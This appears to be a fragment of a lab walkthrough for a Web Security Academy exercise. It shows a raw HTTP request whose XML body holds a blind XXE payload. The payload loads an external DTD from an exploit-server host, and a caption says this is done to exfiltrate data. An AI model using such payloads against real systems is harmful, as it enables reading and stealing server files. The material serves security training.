 Raw Hex
POST /product/stock HTTP/2
Host: 0a7400520346d52a80dca841000e007e.web-security-academy.net
Cookie: session=eqCzO8wn2AAPHzYbsvuOq1ahunijO8Dc
Content-Length: 234
Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a7400520346d52a80dca841000e007e.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a7400520346d52a80dca841000e007e.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a70001c03b9d5bc80d4a711014300ac.exploit-server.net/exploit"> %xxe;]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pointing to our malicious DTD file to follow steps
to exfiltrate the data